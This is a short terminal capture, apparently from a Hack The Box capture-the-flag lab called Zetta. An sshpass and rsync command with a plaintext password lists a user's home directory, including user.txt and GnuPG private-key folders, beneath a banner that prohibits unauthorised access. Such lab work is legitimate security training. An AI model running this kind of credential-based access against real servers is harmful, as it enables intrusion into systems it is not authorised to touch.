 Feb 23 | 22:10 192.168.100.54 10.10.14.6 10.10.10.156 --> Zetta
/home/droix/Escritorio/htb/labs/hard/zetta/rsync_content ✔ $ sshpass -p 'computer' rsync -r rsync://roy@[dead:beef::57a:71c:23:77a]:8730/home_roy
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
You must have explicit, authorized permission to access this rsync
server. Unauthorized attempts and actions to access or use this
system may result in civil and/or criminal penalties.
All activities performed on this device are logged and monitored.
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
@ZE::A staff
This rsync server is solely for access to the zetta master server.
The modules you see are either provided for "Backup access" or for
"Cloud sync".
drwxr-xr-x 4,096 2021/09/08 05:02:34 .
lrwxrwxrwx 9 2019/07/27 05:57:06 .bash_history
-rw-r--r-- 220 2019/07/27 02:03:28 .bash_logout
-rw-r--r-- 3,526 2019/07/27 02:03:28 .bashrc
-rw-r--r-- 807 2019/07/27 02:03:28 .profile
-rw------- 4,752 2019/07/27 04:24:24 .tudu.xml
-r--r--r-- 33 2023/02/23 13:24:02 user.txt
drwx------ 4,096 2021/09/08 05:02:34 .gnupg
drwx------ 4,096 2021/09/08 05:02:34 .gnupg/private-keys-v1.d
/home/droix/Escritorio/htb/labs/hard/zetta/rsync_content ✔ $